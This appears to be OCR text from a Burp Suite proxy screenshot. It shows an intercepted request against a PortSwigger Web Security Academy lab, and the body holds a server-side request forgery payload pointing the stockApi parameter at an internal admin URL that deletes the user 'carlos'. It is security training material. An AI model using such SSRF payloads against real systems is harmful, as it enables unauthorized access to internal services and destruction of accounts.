 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https:/
Time Type Direction Method URL
14:52:39 16 J... HTTP Request POST https://0ac8003404ff47cee920bab30009006b.web-security-academy.net/product/stock
14:52:41 16 J... WS To server https://0ac8003404ff47cee920bab30009006b.web-security-academy.net/academyLabHeader
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ac8003404ff47cee920bab30009006b.web-security-academy.net
3 Cookie: session=3QEYtbUvmdDFWmQUbazextsPjWxy0WxC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://192.168.0.40:8080/admin/delete?username=carlos